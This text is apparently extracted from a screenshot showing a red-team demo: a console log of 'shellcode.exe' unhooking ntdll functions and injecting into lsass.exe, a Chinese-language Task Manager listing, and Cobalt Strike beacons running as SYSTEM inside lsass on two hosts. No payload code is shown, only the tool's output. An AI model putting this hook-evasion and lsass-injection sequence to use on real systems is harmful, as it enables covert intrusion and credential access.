 PS C:\Windows\system32> cd /
PS C:\> cd .\Users\buffer\
PS C:\Users\buffer> cd .\Desktop\
PS C:\Users\buffer\Desktop> .\shellcode.exe
[*] LoadNtdll successfully!
[*] NtWriteVirtualMemory address is : 00007FF97F16D4A0
[*] NtWriteVirtualMemory unhooking done!
[*] ZwOpenProcess address is : 00007FF97F16D220
[*] ZwOpenProcess unhooking done!
[*] OpenProcess successfully!
[*] VirtualAllocEx successfully , address is : 0
[*] WriteProcessMemory successfully!
[*] GetProcAddress_ZwCreateThread successfully! Address is: 7f16e570
[*] ZwCreateThreadEx successfully!
PS C:\Users\buffer\Desktop>
任务管理器
文件(F) 选项(O) 查看(V)
进程 性能 应用历史记录 启动 用户 详细信息 服务
名称 PID 状态 用户名 CPU 内存(活动... UAC 虚拟化
HelpPane.exe 2052 正在运行 buffer 00 3,244 K 已禁用
KmdManager.exe 5312 正在运行 buffer 00 1,648 K 不允许
lsass.exe 848 正在运行 SYSTEM 00 4,808 K 不允许
Microsoft.Photos.e... 5628 已挂起 buffer 00 0 K 已禁用
msdtc.exe 3384 正在运行 NETWOR... 00 92 K 不允许
1,660 K 已禁用
4,864 K 已禁用
30,000 K 不允许
3,932 K 不允许
1,176 K 已禁用
2,348 K 已禁用
2,468 K 已禁用
1,432 K 已禁用
664 K 已禁用
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助 SMB Payload Generator CrossC2
external internal listener user computer note process pid arch last
192.168.1.6 192.168.10.2 cs SYSTEM * DESKTOP-J3... lsass.exe 848 x64 12s
192.168.1.6 192.168.10.18 cs SYSTEM * DRUNKMARS lsass.exe 704 x64 24ms